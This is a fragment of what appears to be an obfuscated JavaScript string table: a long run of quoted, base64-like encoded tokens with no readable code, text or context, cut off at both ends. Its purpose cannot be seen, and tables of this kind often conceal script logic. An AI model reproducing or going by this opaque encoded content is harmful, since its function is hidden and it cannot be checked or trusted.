gD6turzC0OXqMfn','AwnWsZbVB01iz3PovevZsJb4rgeYy25lu3rls0rcne5h','tLbsEwnZsJfKu01huM9xruPRvg5fBKXdzdzxvtvRu1zo','rgiXtw5mq2rytKzKr1LyvKLoAwnZsJfKuwfUuMXIvZH5','D2vetxDnExDUvgTKq1PPy3byu2HTvZfrB01izZnpveLZ','zuroALLtD25JrNnVzhLJCeSWB29nsgCXwKrrC0OXvKLo','rw9JrdfTvZbVBW','C3Dwmuj5wKnJCW','DLv5y3nkmeOZuw1suwr6BgfkExDUvJfkyvKWnxHzvZfy','s0TeqJror05TtenKqvvSwNnkEwTYu2LND2veuxHzAxDU','q2r2zfnwquP5A3jtAwD3zurzEe15D25vrM95yxLJCeSW','uMHzvgrRu21fBKXdzfHumfPRu25Or1PguM9Ku2nZsJbw','se1WztnkBgrivNLIAuj6s0nRn2ztEgPxmg9VtuHNmK5Q','tuHNmvPTvxnkmNrAyZfVBKTtDeTlrei0txPsBuXdyZfl','qMTwrejisNL3BMvvtNzJBwXzzuDsvvz5y3nkmwrqvw1o','BuzPtenJEvyWuwTkEwTYu2LND2vevMXpq3DUy0zZB2r5','qMHsAZaWsNL3BLyXsLHHmfPuytfsmwnty3nkmwrtu0Ho','mJm2ody5BhLJv2Tb','mfiYrtrIm1fUtenKnfrfCgTvrK52wvzKufn5y3nkmwrr','AhzJruP0ytbnBKXdzfHovvPQvM5gwvmXzfjpq2nZsJfK','EvPWvvnJCeSWB29nsgD6wwPNC0OYvJjyBxDUs1n0s0Te','A3nkmhHeytjJBKTtDeTlrei0tNPzEuXdzdvwrxHksNLR','D2vezgPnq3DUytbkwvPPy3blmg9VtuHNmfPxwxnkmMHu','u2nZsJnVEvveBdrxrK1UtenKngjxow5rwePdwtbWseP5','A3jtAwD3zurrme5PD25jmM8WsKnJCeSWB29nsgD6wwPr','rw5mq2rytMTsrLLRmtrzmdvysNL3BLyXqNHtmwrsuKzs','qJroALzPtenKsLnyChvkEwTYu2LND2veutfoExDUzvzs','s1n0s0TeqJroBuu0tenKqvvSwNnkEwTYu2LND2verMTn','vZLAvNPwDfvhvKHkExDUwvDrnfKXyZfum1fUtenKEu1g','sNL3BLyXrxPzmvz0ytfgwe5RtKPkExDUvJfcmLDyAhrI','DdLIrdfRwLDoDLPhvLzvA2XeyJiXD2iYnwXIBLfVy2LR','t1n3BMnfmwXuEwnWsZbVB01izZjoAK1ZsJbAD1Lvvw5l','A0P5A3jtAwD3zurvm1L5D25sv0PxwNLJCeSWB29nsgCW','u2nZsJnWB2vhuLbnm1KXsNL3BMvRnxDArxrTuKDrBKXd','zg9vmuvRsNLRCLnPz3DLre0Ytvn3BKKYBZbkq2nWsZbV','uLjnwevUtenKwa','y3PvvfyYsNLRCLnPz3DLre5SwwL3BKTfqNrkq2nWsZbV','yKnJCeSWB29nsgCWwxPzC0P6tLjowfLUs1n0s0TeqJrn','Eu1tD25IrvKYs2LJCeSWB29nsgCZwwPzC0OWEerHmMnU','mujYyKvVBKTtDeTlrei0tMPNneXdyZjtmhDVsNLRCLnP','swDHAJbUwvDkALPhvM1AmMHWyw10C2jxnxzJsez5yZns','twPKAuXdzdvnBdvpsNLRCLnPz3DLrff4txL3BMjfwtjl','wKfwAwnWsZbVB01izZbAreLZsJbSsMvTng5lu3rls0rc','vurKALzftNzrm0u0yxPfBKXdzdzzvvPQvhPODMnftNHk','vK1UtenKEu9hodnwELPlwKzktgvty3nkmwrtzfHkA1iW','BLjxsLDAEwnWsZbVB01izZborgTZsJjwmLHTD25lu3rl','yw5kC1PfEhHkExDUvJfgA1KWCfrHm2HytLrOweP5D25w','B01iz3PnmK1ZsJnSDeTwA25lu3rls0rcne0YrMLmq2rn','sKnJCeSWB29nsgD5t0rjC0OZsM1nBw9Us1n0s0TeqJro','sJbsDgiWzg5JA0PRvLDfBKXdzhjxrejVzeCXDLDPy3nk','wNHlwvK','qNPlsffZzfnRn2zuDdjzweLNwMOXAKXhyZLABLz1wtns','A29nsgCZtvDzC0OYAgvrvxDUs1nRCKXyqMHJBK5Su1C1','s1n0s0TeqJrnmLK1tenKnvzfEePkEwTYu2LND2vevxDn','uK5vmNrVvJfkmuP5D25LA052vdj4t1Pvng5mq2ryvdnk','C0OYDfPJmw9Us1n0s0TeqJroBu14tenJmLmWD29kEwTY','uLDsEwnZsJfJmgjhuKTIv3rAvJa5Dwfty3nkmwrqu21s','sJfcCMjfB25lu3rls0rcne4YrxLmq2r5wNPKs0P5A3jt','zeDst1z5y3nkmwrqvw1ss1eYouDLrK5YtLnJC0OXyZbJ','vvv4EuP5D25Hvei2vM1ZngiYrw5mq2rytLrKALvuAhzt','CeSWB29nsgCYt0rnC0OXmtzjvuvUs1n0s0TeqJroEKKY','wvHkBMrxmwXIBLj6s1nSEvPyuJfJBtrNyZf0m1HuDdLA','u1HNngeYtKDJu2nZsJjsEMnvtLHorxrSsNL3BMnTmxzI','oxzsBtfYy1nJCW','tenKnwjtBfPkEwTYu2LND2vetM1nq3DUzhLACfvty3bl','uZb3B0P5A3jtAwD3zurKBfPPD25ure5RzwLJCeSWB29n','zZnArfLZsJi4mfyYD25lu3rls0rcne5xuxPmq2r5wNPK','ELv3tenJCviYtw1kEwTYu2LND2vestfzExDUuLDkv1P5','A1zTmxjzvMrszw1VBKXdzfHoBMT4wLrbnvjdy3nkmwrr','D2vesxHzAxDUwMLArwn5y3blmg9VtuHNEu4Yrxnkm2T5','vJjyBxDUs1n0s0TeqJroALf3tenKDMrtvKfkEwTYu2LN','wgHyy0DovvLty3nkm0znvtfWBfeYoxzkExDUyJngA1Pf','zg1HmJb5u21osvz5y3nkmMS0ytjswe5RDhDKr0vUtenK','Bvjntw5gmfz6uKrkExDUuM0XDLvwyZjomLjvzdbJBKXd','BLLyAgXoBgrryKDstfz5y3nkmMXywLDswe5RzhPkExDU','Evz6vNbIBuPjuKuXwfvTBenzBu5itKnJC0OXzfjzvxrT','C1PfDerHEMXyvuC1B0P5D25rmMGXyMXKuLPPog5mq2ry','ttjsnKP5A3jtAwD3zurnnvPPD25HmePzwMLJCeSWB29n','tNPrD0Xdzg9vmuvRsNLRCLnPz3DLrfeWtLn3BLruzgvs','we4WCgTwvK5YtdfKuu9ytw5mq2rVt0D0mLz6y3PArtf0','tuHNEK1utxnkm0iYuuzzBKTtDeTlrei0tLDsAKXdzg9v','mJLpyJfKr1PgsNHkExDUzuCXDK0XyZbKr1jkzdbnBKXd','AKu0tenJCviYtw1kEwTYu2LND2vettbou3DUv2TNnffd','reKZzKz4ne1QsMrpEJLJzurjD0TUmg5pmZa3yvzZBMni','m0XdzfztrgrysNLRCLnPz3DLrgmYt0n3BLretMTLAwnW','D25lA2rQsMLJCeSWB29nsgCXwKDzC0OZBhjom0vUs1n0','yZboq2nZsJfJmfjTtKXKrMHQvJfkCeP5D25JmJf2uZbj','yvneAefkEwTYu2LND2vey3LnExDUyKvzmKTPy3blmg9V','C0OXzfbrBu5puti5ALfTmxjoEwnZsJfKu1fTtLbIv3mZ','y3blmg9VtuHNmu9utxnkm2XvvevRBKTtDeTlrei0tNPS','mhbysNL3BLPytLDArLPozgXRBKXdzg5rmNq2vNPKs1Pf','uveWDhvtrgrRu2XJBKXdzg9pr3qYyuuXv1PfCeHkExDU','mvLTAgPtEMH2yvvoweP5D25Lre5HwKu5DgiZqLHvvgDU','tM1wB2jUrw5mq2q1vti5wfOWAeTArtfOsNL3BLLytMTA','vLbwutDJBvyWzfHkDuLgtJbJBwX1wJf0vKTeqJrnmK5R','AKXdzg1kA1j6sNLRCLnPz3DLrfv5tKn3BLvhDhntAwnW','BgrrwLnJC0OYBfrImePyvvHvnwmXy25mq2rRyLDZnvz6','sfnhzgPtBvjxy1nJC0OWvM9Lr1jwwMTrEKP5D25JrK5Y','yxbWBhK','rMXct0C5vMjTrw5mq2rytM5wt2fREhvtq2nZsJfKu09e','tM1fmuXdy3byvujLsNLRCLnPz3DLrgn5wwL3BLfgsLDI','ne5uuxHmq2rVwgTgtuP5A3jtAwD3zurAAe55D25HmwX6','C0P5z2TKsffUs1n0s0TeqJrnmKPQtenKEvP6zeTkEwTY','B29nsgD5tuDvC0P5tNfoq1fUs1n0s0TeqJroELv5tenJ','mg9ABhrvs0rcne1TwM1mq2rZuMPzCuP5Bgrlr1PIvKnN','rei0tKDfmKXdzfvpvLiWsNLRCLnPz3DLrgrTtvn3BMni','z3DLre5SwKn3BMvxCZnJu2nWsZbVB01izZbABu1ZsJfw','vMjxDeLkExDUuvzOB1KXqNrIEMHyvvHRBKXdzdvKrNbR','u2LND2veyZnzExDUy21Jm1nPy3blmg9VtuHNmfPhsxnk','Ag1kEwTYu2LND2vetxPAu3DUuwTkqvPPy3blmg9VtuHN','EK1xvxnkEu5XtKnrBKTtDeTlrei0tMPAAeXdy2PHALfR','uMLnrxC0sNL3BLeWEenArtLuyta1Avj5y3nkmfL3uKDS','q2rnttjsnKP5A3jtAwD3zurzmu5dD25LvZbWv1nJCeSW','mujZwKzgrgeWC25mq2rytMPKALrvtNjvm1z6tKnJC0OX','u2S3zLHAAgnPqNjmr3DZyNL4D0XirtLIBvyZsuzkBfOW','D25xm0PHzfnJCa','y29rrZbRsNLRCLnPz3DLrfzTwKn3BK5tz3PvAwnWsZbV','sxPnq3DUyJnvBffdy3blmg9VtuHNmu0YtxnkmhD6wKHV','rff4t1n3BMnfmwXuEwnWsZbVB01iz3LovevZsJi4mfyY','EgjnsgCWtercne56uMrmrNn3zurjC01izZjnmtbZv3Pc','ref4tenKyMnSCdfkEwTYu2LND2veuMXpq3DUtJnbmLr5','CeSWB29nsgD5tuDnC0P6vw9nmuLUs1n0s0TeqJrnAMXT','yta5r1z5y3nkm2XPu21ov2jxoxLKsevUtenKwfviCeLA','t1rbC0OWmdnyA1LUs1n0s0TeqJrnELKZtenKq1fRqM1k','zLnRC01izZrmrNn3zurJC01izZnorJbZv3Pcne5PD3DL','uwjvsJvsEwnZsJfJm2jhtLzzm28WvJfgweP5D25rBKv6','utjnExDUwfHVAffty3blmg9VtuHNmK16uxnkEu5XtKnr','sMvuAwnWsZbVBW','zurrm1LtD25vmhrsuunJCeSWB29nsgCYtvDjC0OWEerH','zfbxwJfIBu4WyvC5DuTitxnKq2W3y21wmgrysNvjse05','y21wmgrysNvjse04zer0ouXhtMjtAwD3zurJnu55D25x','yLC5uvKWmuXrAwnZsJnowfPhtK5IvZLovJfgDeP5D25w','D05xog5mq2ryvvrSmfyXsNDzmhreytjVBKXdzfHumhmY','u3DUyNPswgjdy3blmg9VtuHNme1Qz3nkmNHhtMLVBKTt','m1jytMPrEeP5D25sv00ZwKzorgeYDdzzu2nZsJnOwLrT','C0OXzffKA3byvdfAA1zxmxjLu2nZsJfKuLvTtKHvmJLg','vtb0uLfdy3blmg9VtuHNme5htxnkm2X0s1zRBKTtDeTl','wKrNC0OZqMjlsgnUs1n0s0TeqJrovfKZtenJmuTetLnk','AwD3zurwAe1dD25tvwW2yMLJCeSWB29nsgD6tM1zC0OZ','u2nZsJjkDgf5DfHor1z5zuHfBKXdzeDnrwrryKrODLft','sJfJm01wBgPAmMHQvvHfBKXdzfHvwfjQu20XCLPSyZbK','zZjnAMTZsJncyG','q3DUtJnbmLr5y3byu2HUteHsB2fytxnABLz1wtnsCgiY','tKDJBKTtDeTlrei0twPvneXdzdvnBdvpsNLRCLnPz3DL','BKXdzfHvBLjRu3PODK4WrLrHmevUtenKwe5RsMTtrgHY','y3blmg9VtuHNmvKYwxnkm0jowLu4BKTtDeTlrei0tNPR','zfjurgDUtenKwfvRAePwmujtwta5vgeWD25mq2r5t0C5','B29nsgD4wMPvC0OYDenxr1LUs1n0s0TeqJrnv00YtenK','mgfhBhPxEwrQyM5sELzxD25yvNn3zurgze9PmhrKr2HW','sJfJmwvhtK5rmJLvyKzoDLL5y3nkm3buyJfsmfeYC3PK','A3jtAwD3zurzme55D25xA2C0uunJCeSWB29nsgCXtvDn','ne1QrMHmq2rTsMTsEKP5A3jtAwD3zurzmfPdD25rr1eW','AwD3zurzEe1PD25JBwmZu2LJCeSWB29nsgCZwxPNC0OW','ExDUzuvKA1PfyZrHmJeXvNLJC0OZAdfsmJfyvdnAmeP5','y0DvBLHwC25HBePovuDWwKOXmdLABLz1wtnsCgiYng9H','AwD3zurvmK5tD25nBgrfsKnJCeSWB29nsgD5t1DnC0OY','u3rls0rcne5Twtfmq2q1vKv4sKP5A3jtAwD3zurgBfPt','sJeXnKLvrw5lu3rls0rcne0Yrtfmq2rrv2PkCKP5A3jt','Avj5y3nkm2X0yJb4mfLUAgPvv0vUtenKwe5PowPsme52','mMTUtenKB1mYrtfwmuzpwKvSweP5D25wmuyWwKv0tLvT','rKfkEwTYu2LNDW','wtjrC0OZqMjlsgnUs1n0s0TeqJrnBuzTtenKB1uXrwTk','sJjkvgeYAhDHqZLRvtjfBKXdzdnvmNn2zdboCKWWrKHk','muLUtenKwe5uuKPzmwW2s3LJC0OXyZjIr1jpzdbov1z6','neP5D25wmdLxwKuXmwjhuKTuvwnUtenKwfvSwMPvrgHY','ELv6tenKvu9wuJbkEwTYu2LND2verMPAu3DUuuDrmfP5','muuXzgLJCeSWB29nsgCXtKDrC0OZsM1nBw9Us1n0s0Te','vLnezfHkEwTYu2LND2vestfou3DUv2TNnffdy3blmg9V','tNjnshb4sNL3BLyXsMXAr1iWv21ssfz5y3nkm2T5t1u5','s0HJBKTtDeTlrei0tLrOAKXdzhzorMrZsNLRCLnPz3DL','mujHwvnJC0OXzfnomLjivti5mwnwtNjnq2nZsJfJmLPw','EwTYu2LND2vetMHoAxDUveroA2vPy3blmg9VtuHNmLPu','wMTuAKPOsNL3BLz6uNDzmg80yNL0A09howfkExDUvNPK','sZfJmu0YuK5Iv3r3sNL3BLyXqNvurMrqwKDou09hCZnk','EfKYuxnkm0PUtJbVBKTtDeTlrei0twPrmuXdzgrLAuzc','mfz5y3nkmezSyvrwwfvyqMTuvwnUtenKm1uYowLImgXH','tenKvu9wuJbkEwTYu2LND2veuMLAu3DUyuzouKPdy3bl','sZbVB01izZfnALLZsJbkq1fhww5lu3rls0rcne1TwxHm','vw9VtuHNELPhsxnkmePduuDzBKTtDeTlrei0twPjEuXd','zurKBe9dD25LvLjnu1nJCeSWB29nsgD5tM1rC0OYDfPJ','sgCXwxPvC0P6zhDoAZHUs1n0s0TeqJrnEMmYtenKDK5g','vxnkmejRtKDJBKTtDeTlrei0tLrsAuXdzePtwhb1sNLR','AxDUyKvzmKTPy3blmg9VtuHNme5etxnkELvVttfjBKTt','rei0tw1vmeXdzg9vmuvRsNLRCLnPz3DLrff4wxL3BLfg','BKvUtenKnfrvsMTuBtf2tLzKuvv5y3nkmwmYv0zWAvrx','D25wvwCZvNLJCeSWB29nsgD6wLDfC0OWC3PuBLLUs1n0','tLrIv3r4uLrODMrdy3nkm1PuyNPSELiWCgPwBuvUtenK','tLrwBeXdyZflre5tsNLRCLnPz3DLrePQt0n3BMnTwxLH','q2nZsJfJmMrxtKvIv3revNPKueP5D25wmuPmwJi1wvvT','y25lu3rls0rcne5eqtvmq2r2zfnwquP5A3jtAwD3zurv','sgCXttjfC0OZBfvurwTUs1n0s0TeqJroAKe0tenKyMnS','rfeYtKn3BMniwKfwAwnWsZbVB01izZbpr1vZsJb3ELPi','su4Xy25lu3rls0rcne5evtfmq2rwu0rKweP5A3jtAwD3','s1n0s0TeqJrnEK01tenKD1D5AdnkEwTYu2LND2veuM1n','otbIm1i1y0DvBLHwC25KmdeWu0HODuOXmdLABLz1wtns','rgeWrLHoBe5ysNL3BLfSAeDzmvjeyJfJBKXdzevvmJLh','mLLPD25tvwW2yMLJCeSWB29nsgCWt1DzC0P5BgrrrJrU','wMTvBLO1ytfJmq','BhPxAwnWsZbVB01iz3Lpv0LZsNPvB00Xsw5lu3rls0rc','wKv0AeP5D25wELiYzeDWnfrTtKLwEwnZsJfJmeWYtK9p','D1vytKrHmvz4vNLJC0OXzfnomLjxyLC5mfjeAhjtEwnZ','wtnmq2rbwKrsBKP5A3jtAwD3zurrne5tD25AAvPfy3LJ','owTsmwnUtenKq1uYouHHBKuZwKv4EeP5D25JrMH0ywXJ','zfHosfzwzvzoCLPwyZnKu2nZsJfKu1jhwLHvv3HRvezo','ExDUvJfkv1PfB3LomLjrwNPrBKXdzfHosejQvgToCMfi','EgjxDdnkExDUvJfcnLnSzfjnmLjwvtj0D0P5D25svez5','ne1dD3DLrfPQwfnRC0LtrJnkAvOWvZjfD0TeqJror0zO','DeTlrei0tJjjnuXdy29rrZbRsNLRCLnPz3DLrff6tNL3','mvHvruPRvvDfBG','EMnty3nkmwmXyvDSDfPUBZnkExDUvJfkmfKWnvrHmfjy','uLzzu2nZsJnssfDTuKHpr3qXzdjfBKXdzejtAtLQvfzo','CLnPz3DLrfL5tLn3BKKYBZbkq2nWsZbVB01iz3HArgTZ','s0rcne4Yrtvmq2rnttjsnKP5A3jtAwD3zurJmu1dD25n','tvbdz00','y1vWA1vvDevwq2nZsJngtgfTouzsmhnUtenKwfqWAfjw','ELL2wtaXrgeXsKnJm0vUtenKwe55owTum1PmvfzJmvLt','ywvStNjJmwmWtKnJC0OWrLrIm2XQzurOBeP5D25wmujl','m1jWyJi0B0TyDdjzweLNu3OXzK1izZjnAK15tNPzmLPe','uuCWA0P5A3jtAwD3zurjm1L5D25xA2C0uunJCeSWB29n','sJbcu1zTD25lu3rls0rcne5ustfmq2rZuMPzCuP5A3jt','vNPABgjTuMLxsevUtenKwfvUwJfIrgH2uKDwweP5D25K','A3jtAwD3zurwAu55D25AwfPLyKnJCeSWB29nsgCXtJjz','z3HzEMTZsJjOvfvtuw5lu3rls0rcne1Tstbmq2nVsKHs','s0rcne5xvtnmq2rVwgTgtuP5A3jtAwD3zurrmLL5D25J','tw1kEwTYu2LND2vewxDAAxDUyuy1qLrdy3blmg9VtuHN','u3HQvZbVB01izZnnAMDZsNPct1nvA25lvJa5u2LND2ve','txDmq2rwu0rKweP5A3jtAwD3zurgA01dD25LvePLvgLJ','zurjn1PSDfjlrei0twPzD0XdzfvpvLiWsNLSzeTfvxnL','odfkExDUyw5AnMrxwtrImNDUtenKEK1xEgTurtvXu0nJ','tenKBgiYz2TkEwTYu2LND2vevtbnq3DUvuzVEwf5y3bl','sgCYtvDrC0P5CeHzEvLUs1n0s0TeqJrnmLu1tenKDK5g','me5eytfJBKXdzdvnmJfzvJa5rvPty3nkmfjnuZbWwfvd','rtrImhHguNLJCW','CK1Py3nkmwrttLDsC1eYoxvzmgnUtenKrLPyvM1wmdGZ','r3rxsNL3BMvUvK1pvuz4yvnJC0OWutrIm1jytJjgDLPU','EK1fy25mq2q2txPKA1n6AhjHr1PisNL3BLKWtNzsmwrt','z3DLre5TtML3BLHyB2Hru2nWsZbVB01iz3LAAMnZsNLO','wvDor1PfAfHkExDUvJfgvuWXzffIr1jsutj0wKP5D25w','Bhrts0rcne5xrxPmq2r5wNPKs0P5Bgrlsfi1y0DwDLPP','EwnWsZbVB01izZnovevZsJnSDeTwA25lu3rls0rcne1x','z3DLre5StwL3BMvwuK1tu2nWwfqXBwrxnwPKr2X2yMLO','muzfq3nKyG','sgCYtKDjC0P6zhDoAZHUs1n0s0TeqJrnmKPStenKsLny','swjxDenkExDUuta1CwjivKHJu2nZsJjKEgvhtK9vmNrU','uvnJC0OXyZnKr1jxzdjwwvz6wJvkExDUuw5NmgrgzfbK','B29nsgCWwMPfC0OYEeDoAw9Us1n0s0TeqJrorgT6tenK','BgvUz3rO','wLncAfD5zhDKwe5VsJeWB1LwC25JmMHWwM5rBLHtz3bl','zdnAEtLRvKv0Cq','muXdzgrLAuzcsNLRCLnPz3DLrfKWtwL3BLruzgvsAwnW','B1j5y3nkmwmXvtnAB01SuM5kExDUy0vOB1PgvxDnv29U','D0XdzdvIu2XAsNLRCLnPz3DLrfuZwKn3BKTduJbKq2nW','s0TeqJrnv1eXtenJmuTetLnkEwTYu2LND2vewtrAAxDU','C25mq2qXwMPwB2rhzdvkExDUvNPAD1PgqNrHmK5yvuv4','we4WDgPkExDUutfoDLDTnw1orffUtenKrLmXsMPvBtfY','rtf4sNL3BMfyvJjuBuz0yJfRBKXdzfHvA1PQu2TSrgqX','yJnzBKXdzhzIv3m0yJnzELPgtNHkExDUyLu0nwrwzfbI','we5uz25mq2r6veD4A1vftNznBgrst0nJC0OWsK1tEtLy','ExDUzg1rDLPfBhrHm0iXvNLJC0OWstrIEMG2wvHOALzx','vNvzm1jWyJi0B2r5EdrmsgTZzwL4qKXfsxnrExHftevv','yM1omgfxoxvlr3DZyLnSn2rTrNLjrZq5vZeWC2j6mhDL','vNPsufvyCeHkExDUuvHKC1PgtLrIm0PyvwTnBKXdzhvs','z3Lpr0LZsJnSvq','uKLzu2nZsJfKuLvTtLDrmJH3zurOCMj5y3nkmfv6wMT4','tuHNEvPhtxnkExbiwxLzBKTwmhbpm0PSzeHwEwjPrKLx','B29nsgCZww1rC0P5CeHzEvLUs1n0s0TeqJrnmLv6tenK','BKXdzdbzBwHQvurODK1isNHkExDUywToCLPxtJromLjj','zurAAK5PD25vr3rZu2LJCeSWB29nsgCWtxPjC0OXvKLo','CfHvqMvkEwXKs0HsnwnhvNzAAuiZyvC1A2iZy3nKBhrt','ELPPD25ure5RzwLJCeT5zgPAu2rKs0HrC0P5y3blu3DU','BLKWytfKu2vRog5mq2ryvuzJEvyWou1Kvuz4sNL3BMmZ','s0rcne5QAgPmq2nQywPrA0P5A3jtAwD3zurJne9tD25n','BxDUs1n0s0TeqJror1uZtenKnwf6zhHkEwTYu2LND2ve','AKvZsJb4rgeYy25lu3rls0rcne1Qvtvmq2rZuMPzCuP5','Be5YyM5KweP5D25IAZu1uZfKuLzTuK9wEwnZsJnODgiX','D0XdzefvBfPZsNLRCLnPz3DLrePRtxL3BLzvzZnwEwnW','EvPeA3nkEwXKuuy0BKTtDeTlrei0tNPRmeXdzg9yA0zn','r1vZsJnkBu1TB25lu3rls0rcne56sxLmq2rVvtffA0P5','Bvjmutj0vLyXqKrkExDUuw1OtwqZCe1Ju2nZsJfJmMnw','rtvku1nJCeSWB29nsgCYww1zC0OZsM5omg9Us1n0s0Te','s1n0s0TeqJrore16tenJmuTetLnkEwTYu2LND2vevxHo','A3jtAwD3zurzmK9dD25JrtfSvhLJCeSWB29nsgCZwKrN','vwnUtenKwfr6qJfwmdLztvHwEeP5D25wmuzpwKzcrgj6','zfbnr1zyvvvOEMqXy25mq2rSvti4ELyWoxLtmezysNL3','AwD3zurrEK1dD25HmwX6v2LJCeSWB29nsgD5wvrbC0OW','D25uvgrLuMLJCa','Bvjqy1nJC0OZvJrzBxGWwKrbBKXdzfHoBMXXyM5vEgrt','tLDzC0OXtKXvvufUs1n0s0TeqJrnv05TtenKt1iWsM1k','tNjKBtuYzeDssvz5y3nkm1jTyM14m1KYvw5mq2r4zfrs','yuDSELD5zhzwv2HRuLvnBLHtDdbHr2X6v3LKBgfwqNDr','muPvqw5lu3rls0rcne5xutfmq2ruuZfgquP5A3jtAwD3','C0P5A3jtAwD3zurjD01tD25Im1vSuunJCeSWB29nsgCX','wLC5BuLhzhnImKPOyKn4mLCXsw9nsgCZww1jC0OYodbw','Ae1QshO','AwnWsZbVB01iz3PnEMnZsJncyKTiy25lu3rls0rcne5u','s0TeqJroEMXOtenJELvuvJjkEwTYu2LND2vevxLnAxDU','rZL0sJeWB0TtA3bmr3C5zeDOCgmXC25zmJuWyZfwC0OX','mK5quJfnm1z6uxDkExDUzfv0t1Pfou5ur01UtenKm1PS','Bfj5y3nkmwrrwKDssveYohjrvK5Yt0nJC0OYAerHm1Py','zdjprZH6zdjnDLKWmxHkExDUvNPsA1KWnurHmfyZt0C4','ExDUuvHws1PgsLrHmhHZuNLJC0OZAerIExqXwxK5ALvy','D2veuMPnExDUuM5cAfjty3blmg9VtuHNm1L6y3nkmJGW','q2r3zgTcv0P5A3jtAwD3zurnD01tD25ywg9OuvnJCeSW','CMqXzffAu2nZsJjgsffTuLDpr3mXvJfkCeP5D25wEMrx','mwmXv21ssu1euLvwELy1sNL3BLyXsNLuv2ruyJbsD1z5','ne1xutjmq2r3zgTcv0P5A3jtAwD3zurzD1L5D25lq1iW','ELPfCe5Lu2nZsJjwtLvitLHumfPQvgTJBKXdzdbHrejd','BhrlvMTUs1n0s0TeqJrorezTtenJB1fhmgTkEwTYu2LN','we5vCgPtBtfYy1vsvgiXy25mq2ryvvv4qLyXsKTArwru','B01iz3Lpv1fZsJj0wMmXB25lu3rls0rcne5Qvtjmq2rh','mZu5ntaXq1btz2Dg','De1lq2nWsZbVB01iz3LzEKLZsJnctLPvog5lu3rls0rc','nLyZrw5mq2rytJncA1uYmxjIvMrrt1u0BKXdzfHvBhbQ','A3nkmLyYwg13BKTtDeTlrei0tLDnEuXdzhnsALLXsNLR','sZbVB01iz3PorgnZsJbkq1fhww5lu3rls0rcne5Qy3Lm','ELK0vLvwEeP5D25wEMm1uZjwtvzTtKTsEwnZsJi1Agfh','mgrVwwXkA1nUrw5mq2rdu25OA1nQAhjxBLPisNL3BMfQ','yvzcD1fyqw5yvdbUvZf4ne1QzdHysgD5twWWDuSXDgnL','mLz0yxPcAvOYuMTvm0vUtenKwe5RsMPtrZfYv25os1Lt','mvP1wuDnwq','mLzgAgTuvvPQvM5fBKXdzerKmuPRvw0XCLrxuNHkExDU','u3rls0rcne5uzZvmq2rnutj0BKP5A3jtAwD3zurAAK15','q3DUvKrSvwrdy3blmg9VtuHNme5huxnkmve1vKHrBKTt','rxHksNLRCLnPz3DLre15wKn3BLvhDhntAwnWsZbVB01i','tw1VBKTtDeTlrei0tMPNmeXdzdvHEMr4sNLRCLnPz3DL','zhzKu1zbsNLRCLnPz3DLrfe0wML3BMngC29KEwnWsZbV','s0HJBKTwmdLABLz1wtnsCgiYng9JExGWs1H0EvPyuJfJ','mg9VtuHNEK9eA3nkmLyYwg13BKTtDeTlrei0tJjfm0Xd','twPJEeXdze9smePTsNLRCeTUqMHJBK5Su1C1meTfA29n','mZC2otyZtNrJEwrJ','A1j4sNL3BMjuAhjHmNHTu21svvLty3nkmwrqvg1otgjx','tw1ZBKTtA3jlrw9VtuHNmvPeA3nkEwDRzeHrBKTtDeTl','qKPqvJH3zurzEu16stnoALPRtZnKB2fxEgXlq0vOvZeW','EwrKs0rcne1uqxblvNnUyZj4CfKYvw5yu2D0tuHNEuTu','twrxvKXnmK5vvNLJC0OZvxHAr1jpwJbOAKP5D25wmujV','wxLnEKKZtMPAA0XhttLLmZa3wtf0s0TeqJrorfv3tenK','vufUs1n0s0TeqJrnBu14tenKte0WntjkEwTYu2LND2ve','vwnvtNjoBgmYtKnJC0OZtM9HA0PettnvBKXdzeDAv0zU','wgS0BKTtDeTlrei0tw1gBeXdy2PHALfRsNLRCLnPz3DL','EKP5D25KBtf2vLC5A1fTuLvJu2nZsJfJm1zTtK5prZLu','C0OZrKrImuzRttnwDKP5D25Av1zfv1zKuLPhtKXwEwnZ','rK5eyxPcwfqZsLvkExDUuLHOwfuYAfrImwDUtenKC1eY','uMXoCLfUwNHkExDUvJfkvfrUAfrHm0Pfy1nJC0OYrtrH','BKXdzfHvAMX5vJa5r1PgwNrHm01UtenKr1PvouXwmuf2','EvPyuJfJBtrNwMX0t0TeqJrov1K0tenKD2rRqLDkEwXK','u2LND2vewM1nu3DUveroA2vPy3blmg9VtuHNmvL6y3nk','BKP5A3bmr05Iu2LND2vevMLou3DUzvDZm2nty3byvdfT','CLjSyZbrBvjrt0D0CeP5D25wmuzHwtbSALz6qLHoA2nU','r01ZsJjwDMfduw5lu3rls0rcne4YtMXmq2rSzgW1C0P5','mNn2vNPvD1f5y3nkmwmWwvHoALLQvKnkExDUytnAAvDS','EfPxuxnkEwDRzeHrBKTtDeTlrei0twPsAKXdzezzBfPU','C0OYotfkvufUs1n0s0TeqJror00WtenJB1fhmgTkEwTY','DhbAAwGXs1H0mLLyswDKEJeXvZbZB01iz3PzmLLZsJnk','wNHomKPVy2PjBKXdzfHvBejxvJa5s1PfBhrHmhDUtenK','ytnJBKXdzhHnm2HQu1vWvfjTAfrHExrYwLrRmfz6vMfz','A3nkEMr3tMS4BKTtDeTlrei0tKrsBeXdzgXImMDRsNLR','BuP5Bgrqv1OXyM1omgfxoxvlse1ZzenSn2nTvJbKweP1','sgCZtKrfC0P5z2TKsffUs1n0s0TeqJrov1KWtenKyMnS','sZbVB01izZfAAMTZsJfotfvvqw5lu3rls0rcne1Tvtnm','nZa4ode0CvPjDM5J','tNzLq2nZsJjKAW','wKjrmNr6vNPJmeP5D25zvgHYuZfJm2rwtKDJu2nZsJfJ','vgLJCeSWB29nsgCWwLrrC0OYEeDoAw9Us1n0s0TeqJro','yJbwseP5D25wELyWwtb0s09yuLHvvefUtenKwe5vCgPu','mvLQA3nkmxr5v25vBKTtDeTlrei0tKDjmuXdzhjrBgHT','yLHkrgeXB25mq2rytKHjmvLUvNnzmuPysNL3BLz6wKvo','CguZuNLLwhqYwvHjz1L6mxDzweP6wLvSDwrdAePlrei0','sgCXtKrjC0P6qK9tvwTUs1n0s0TeqJrov1v6tenKnwf6','rxbisNL3BMnTuK9zmgm0yJfgmvz5y3nkmwmXuJjoCLz6','s0TeqJrnBuPPtenKuweYEeTkEwTYu2LND2vewMXnq3DU','uti5ngiXChnArK54sNL3BLz6yZrIme50ytngwe5fy25m','EwTYu2LND2veutbpq3DUv2TNnffdy3blmg9VtuHNmLPe','wtf0s0TeqJrnBuuZtenKqvPeuM5kEwXKufDAmwjTtJbH','ww5lu3rls0rcne5Tvtvmq2q1yxPKEeP5A3jtAwD3zurJ','tuHNm1LxsxnkmLz2yunrBKTtDeTlrei0tMPND0XdzffH','s0P5A3jtAwD3zu